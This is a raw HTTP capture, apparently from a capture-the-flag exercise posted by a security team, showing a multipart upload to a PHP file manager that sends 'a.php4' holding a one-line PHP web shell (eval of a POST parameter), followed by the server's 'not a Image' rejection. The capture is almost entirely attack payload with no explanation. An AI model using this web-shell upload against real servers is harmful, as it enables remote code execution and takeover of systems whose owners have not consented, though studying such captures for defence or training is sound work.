 POST /index.php?module=filemanage&do=upload HTTP/1.1
Host: 111.198.29.45:33549
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0)
Gecko/20100101 Firefox/49.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://111.198.29.45:33549/index.php?module=filemanage&do=uplo
ad
Cookie: PHPSESSID=0timfb2684quqtm8jbgncavut5;
user=4b9987ccafacb8d8fc08d22bbca797ba
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------15058124216343
Content-Length: 262
-----------------------------15058124216343
Content-Disposition: form-data; name="upfile"; filename="a.php4"
Content-Type: application/octet-stream
<script language="php"><?php eval(@$_POST['a']); ?></script>
-----------------------------15058124216343--
HTTP/1.1 200 OK
Date: Sun, 18 Aug 2019 18:32:34 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.26
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 224
Connection: close
Content-Type: text/html
<!DOCTYPE html>
<html>
<head>
<title>Message</title>
<meta charset="UTF-8" />
</head>
<body>
<script>alert('It is not a
Image!');</script><script>window.location.href='index.php'
</script></body></html>
Khan安全团队